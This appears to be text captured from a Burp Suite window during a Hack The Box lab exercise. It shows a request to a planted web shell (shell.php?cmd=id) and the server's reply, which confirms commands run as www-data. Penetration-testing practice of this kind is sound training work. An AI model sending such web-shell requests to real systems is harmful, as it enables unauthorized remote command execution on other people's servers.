 Request
Pretty Raw Hex \n
1 GET /modules/shell/shell.php?cmd=id HTTP/1.1
2 Host: support_001.enigma.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=ati5ln4qm4o45rn94l5k4md8it
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 10 Jul 2026 09:07:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 54
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
upload
0 highlights
Inspector
Notes
Event log (4) All issues (46)
Memory: 228.2MB